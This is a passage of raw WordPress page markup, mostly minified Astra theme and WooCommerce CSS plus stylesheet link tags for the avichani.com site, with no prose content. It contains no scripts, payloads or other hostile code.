.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-5);color:#000000;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-radius:3px;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dddddd;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:15px;font-size:0.9375rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:10.5px;margin-right:10.5px;padding:0;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:29px;height:29px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:0;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dddddd;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;left:1em;top:50%;transform:translate(0,-50%) rotate(90deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(90deg);margin-left:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;left:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-end .ast-builder-layout-element{justify-content:flex-end;}.content-align-flex-end .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:15px;height:15px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#0084d6;--e-global-color-astglobalcolor1:#0075be;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#333333;--e-global-color-astglobalcolor4:#f5f7f9;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#243673;--e-global-color-astglobalcolor7:#FBFCFF;--e-global-color-astglobalcolor8:#BFD1FF;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C%7CLato%3A700&#038;display=fallback&#038;ver=3.7.7' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://avichani.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://avichani.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://avichani.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://avichani.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=6.7.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 